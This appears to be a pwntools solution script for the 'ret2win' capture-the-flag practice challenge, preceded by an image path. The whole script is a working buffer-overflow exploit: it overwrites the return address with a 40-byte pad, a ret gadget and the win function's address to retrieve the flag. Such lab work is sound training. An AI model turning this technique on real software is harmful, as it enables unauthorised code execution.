 from pwn import process, p64, log
shell = process("./ret2win")
offset = 40
junk = b"A" * offset
ret2win = p64(0x400756)
ret = p64(0x40053e)
payload  = b""
payload += junk
payload += ret
payload += ret2win
shell.sendlineafter(b"> ", payload)
flag = shell.recvline_contains(b"ROPE").decode()
log.info(f"Flag: {flag}")